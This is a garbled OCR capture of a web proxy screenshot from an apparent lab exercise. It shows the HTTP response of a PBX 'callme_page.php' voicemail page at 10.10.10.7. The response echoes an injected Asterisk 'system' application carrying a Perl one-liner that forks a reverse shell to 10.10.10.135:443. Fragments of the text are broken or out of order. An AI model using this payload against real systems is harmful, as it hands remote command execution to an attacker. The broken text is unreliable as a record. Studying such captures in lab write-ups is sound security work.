 Target: https://10.10.10.7
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 02 Sep 2017 00:48:02 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Set-Cookie: ARI=dgqvke53h5632ojk2tp3p59ek0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1196
Connection: close
Content-Type: text/html; charset=UTF-8
tells busy click here to hangup
$_
Terminal
com-sittinglittle...
html PU //DTD XHTML 1.0 Transitional//EN"
/xhtml1-transitional.dtd">
/1999/xhtml">
<TITLE>Voicemail Message Call Me Control</TITLE>
<link rel="stylesheet" href="../theme/main.css" type="text/css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
</head>
<table class='voicemail' style='width: 100%; height: 100%; margin: 0 0 0 0; border: 0px; padding:
0px'><tr><td valign='middle' style='border: 0px'><a
href='callme_page.php?action=h&callmenum=233@from-internal/n
Application: system
Data: perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"10.10.10.135:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_
while<>;'
'>Click here to hang up.</a></td></tr></table><script
language='javascript'>parent.document.getElementById('callme_status').innerHTML = 'The call has
been answered.';</script><script
language='javascript'>parent.document.getElementById('pb_load_inprogress').value='false';</script>
<script
language='javascript'>parent.document.getElementById('callme_status').parentNode.style.backgroundC
olor = 'white';</script> </body>
</html>